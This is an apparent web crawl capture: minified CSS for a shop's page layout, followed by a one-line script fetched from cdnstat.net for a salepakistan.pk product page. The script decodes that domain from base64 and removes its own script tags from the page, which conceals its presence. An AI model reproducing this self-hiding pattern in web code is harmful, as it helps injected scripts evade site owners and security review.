.banner-price-info{font-size:2em;letter-spacing:-.045em}.grid-item-md strong{font-weight:800}.grid-item-sm .banner-content{left:9.3%;padding-top:.3rem}.grid-item-sm .banner-content.text-center{padding:0 10%}.grid-item-sm .banner-content.text-center .banner-title{font-size:2.4rem}.grid-item-sm p{line-height:1.75}.grid-item-sm .banner-title{margin-bottom:1.7rem;font-size:2rem;font-weight:800}.grid-item-sm .old-price{font-size:1.4rem;line-height:1.4;opacity:.6}.grid-item-sm .new-price{font-size:1.8rem;font-weight:800}.grid-item-sm .new-price{line-height:1.4}.title-client{padding-top:.2rem}.brands-wrapper{border:1px solid #e1e1e1}.brands-wrapper figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-link-wrapper .title-blog{padding:.5rem 0 .8rem}.title-link-wrapper .title-viewed{padding:.4rem 0 .8rem}.post .btn i{font-size:1.4rem;margin-bottom:0}@media (min-width:992px){.footer-top .col-lg-2{max-width:19.32%;-webkit-box-flex:0;-ms-flex:0 0 19.32%;flex:0 0 19.32%}}.footer .widget-about .widget-about-desc{max-width:49rem}.footer .widget-about .widget-about-title{margin-bottom:.9rem}.label-social{margin-bottom:1.3rem}.footer-newsletter{padding:2.8rem 0 2.7rem}.footer-newsletter .icon-box-icon i{font-size:4.8rem;margin-bottom:.5rem}.footer-newsletter .icon-box-title{margin-bottom:.2rem}.footer-newsletter .form-control{border:none;min-height:4.8rem}@media (min-width:1200px){.footer-newsletter .col-xl-5{padding-left:7.7rem}}@media (max-width:1199px){.intro-wrapper{margin-left:26rem}.intro-slide1 .banner-title{font-size:7.8em}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 3))}}@media (max-width:991px){.intro-wrapper{margin-left:0}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 2))}.footer-newsletter{padding:6rem 0;display:none}.footer-newsletter .logo-footer img{margin:0 auto 2rem}}@media (max-width:767px){.intro-slide1 .banner-title{font-size:9em}.category-banner img{min-height:auto;max-height:20rem}.banner-simple{padding:4rem 3rem;font-size:.8rem}.banner-simple .banner-content{display:block}.banner-simple .divider{display:none}.banner-simple .banner-price-info{margin-bottom:2rem}.banner-simple .skrollable{left:25%;bottom:2rem}.banner-simple sub{margin-left:-3.7rem}.product-widget .product-media{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.title-deals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-deals .title{margin:0 0 2rem}.title-deals .product-countdown-container{margin-left:auto}}@media (max-width:575px){.banner{font-size:.8rem}}@media (max-width:479px){.intro-slide1 .banner-title{font-size:5.8em}.intro-slide1 p{line-height:1.7}.grid-item-widget{-ms-grid-column-span:2;grid-column-end:span 2}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdnstat.net/get/script.js?referrer=https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo
body_size: 129
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("Y2Ruc3RhdC5uZXQ=")).test(e.src)&&document.body.removeChild(e)});